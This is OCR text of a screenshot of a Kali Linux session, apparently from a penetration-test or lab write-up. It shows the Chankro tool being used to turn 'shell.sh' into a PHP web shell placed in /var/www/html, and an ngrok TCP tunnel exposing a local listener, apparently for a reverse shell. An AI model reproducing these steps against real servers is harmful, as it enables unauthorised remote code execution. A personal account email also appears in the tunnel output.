 Applications Emplacements
19 juin 09:17
Fichiers
Dossier personnel / Images
Récents
kali@kali: ~/Téléchargements/Chankro
(kali㉿kali)-[~/Téléchargements/Chankro]
$ python2 chankro.py --arch 64 --input shell.sh --output shell.php --path /var
/www/html
-=[ Chankro ]=-
-={ @TheXC3LL }=-
[+] Binary file: shell.sh
[+] Architecture: x64
[+] Final PHP: shell.php
[+] File created!
(kali㉿kali)-[~/Téléchargements/Chankro]
$
kali@kali: ~/Téléchargements
ngrok (Ctrl+C to quit)
Try our new Traffic Inspector: https://ngrok.com/r/ti
Session Status online
Account vincent.houssou@owasp.org (Plan: Free)
Version 3.11.0
Region United States (us)
Latency 205ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://8.tcp.ngrok.io:18936 -> localhost:9200
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00